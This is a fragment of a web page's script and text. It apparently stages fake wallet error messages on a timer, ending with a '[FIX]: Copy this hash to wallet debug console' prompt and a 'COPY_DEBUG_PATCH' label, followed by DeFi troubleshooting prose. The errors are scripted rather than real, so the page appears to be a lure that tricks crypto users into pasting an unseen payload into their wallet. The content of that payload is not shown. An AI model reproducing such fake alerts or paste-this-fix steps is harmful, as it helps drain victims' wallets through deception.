
  console.warn("Anomaly detected at 0x697
1ff06 inside Error serializing Transactio
nData");

  console.error("CRITICAL ERROR: Manual p
atch required for Error serializing Trans
actionData");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Navigating the complexities of decentralized finance
often leads to unexpected execution hurdles. Cryptic
feedback from a blockchain gateway often masks a
simple configuration oversight. The official wallet-core
documentation provides a baseline for resolving